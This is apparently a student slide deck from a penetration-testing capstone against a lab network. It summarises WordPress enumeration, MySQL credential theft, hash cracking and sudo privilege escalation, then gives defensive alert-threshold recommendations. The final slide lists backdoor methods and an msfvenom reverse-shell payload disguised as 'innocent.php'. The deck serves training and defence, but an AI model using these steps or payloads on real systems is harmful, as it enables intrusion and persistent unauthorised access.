Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network
GROUP 3
Brad Lawler
Tyler Medina
Natalie Tiona
James Rimensnyder
Adrell Gibson

Slide 2

Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Avoiding Detect
Maintaining Access

Slide 3

Network Topology
& Critical Vulnerabilities
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.110
OS: Linux
Hostname: Target 1
IPv4:192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
TARGET 1

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
WordPress | Enumerate usernames | High
Unencrypted Server Credentials | Password listed in config file | Critical
Python | Escalated permission to root access via Sudo | Critical
Social Engineering | Poor password health | High

Slide 6
Exploits Used
6

Slide 7

Exploitation: [Wordpress Scan]
Summarize the following:
Tools used:
Nmap to determine the SQL server on the Network
WP Scan to enumerate vulnerabilities and usernames
Results:
Allowed us to determine an entry point via username and guessing common passwords
Access to log-in information opens new avenues to exploits

Slide 8


Wordpress Scan Continued
wpscan used to enumerate users
Poor password health leads to SSH entry

Slide 9

Exploitation: MySQL
Summarize the following:
Tools Used:
Local user access to wp-config.php
Mysql remote connection
Results:
Open access to database credentials
Gained user password hashes

Slide 10

Exploitation: MySQL
MySQL Credentials
MySQL dump

Slide 11

Exploitation: MySQL
Gained Password hashes
Several Flags were also located in the dump
hi mom

Slide 12

Exploitation: [John the Ripper]
Summarize the following:
Tools Used:
John the Ripper
Rockyou Wordlist
Results:
Additional users credentials

Slide 13

Exploitation: [Root Escalation Via Python]
Summarize the following:
Tools Used:
Python
Results
Gained root access

Slide 14
Avoiding Detection
14

Slide 15
Exploits - WP Scan - MYSQL - Python Script
Alert Thresholds - Ineffective
Excessive HTTP Errors - Above 400 for the last 5 Minutes
HTTP Requests Size Monitor - Above 3,500 for above the last one minute
CPU Usage Monitor - Above 0.5 for the last 5 minutes

Slide 16


WP Scan Exploit - Target 1 - Which alerts detect this exploit?
CPU Usage Monitor - Above 0.5 for the last 5 minutes
Target 1
HTTP Requests Size Monitor - Above 3,500 for above the last one minute - Did not trip an alert because highest spike in 1 min was 2140
Recommended threshold of 1,000 HTTP Requests in last minute

Slide 17

Target 1 - Excessive HTTP Errors - Above 400 for the last 5 Minutes
Failed to trip - Set threshold too high - suggested threshold of 25 HTTP errors in 1 Minute

Slide 18

Stealth Exploitation of [MySQL]
CPU Usage Monitor - Above 0.5 for the last 5 minutes - MYSQL Dump caused CPU usage of 0.2 - Would not have triggered alert - If threshold set to 0.2 it would cause too many false positives
WP SCAN
MYSQL DUMP
No other alerts would have been tripped
Recommend new alert that trips when more than 2,000 files request in last minute

Slide 19
Mitigating Detection
How can you execute the same exploit without triggering the alert? No alert was triggered.
Are there alternative exploits that may perform better? Using a command mysqldump on the command line is an alternative to logging into the server direction.

Slide 20

Target -1 - Python Script Elevation of Privileges - Sudo Commands

Slide 21

Target -1 - Python Script Elevation of Privileges - Sudo Commands
Recommend setting an alert for any sudo/privilege activity

Slide 22

Syslog Events - Target 1

Slide 23

SSH Logins - Target 1

Slide 24

Sudo Commands

Slide 25

Raven Syslog Data

Slide 26
Stealth Exploitation of [Hash Cracking]
Monitoring Overview
Which alerts detect this exploit? None
Which metrics do they measure? None
Which thresholds do they fire at? None, there is no way to detect if John the Ripper is working on a existing hash.
Mitigating Detection
How can you execute the same exploit without triggering the alert? No alert was triggered.
Are there alternative exploits that may perform better? Using specific word lists may make the program work faster.

Slide 27
Maintaining Access
27

Slide 28
Backdooring the Target
Backdoor Overview
Backdoors for persistence:
Creation of shadow user with root access for reentry
Open obscure unused ports and permit SSH on said ports
Create a malicious drop using MSFVenom to create reverse shell
Implementation:
Root access provided ability to change SSH configs and produce new users at the root level
Malicious MSFVenom drop though phishing and metasploit
Connection Method
ssh <username>@192.168.1.110 -p 8765
msfvenom -p /php/meterpreter/reverse_tcp lhost=192.168.90 lport=4444 > innocent.php
msfconsole -> exploit/multi/handler

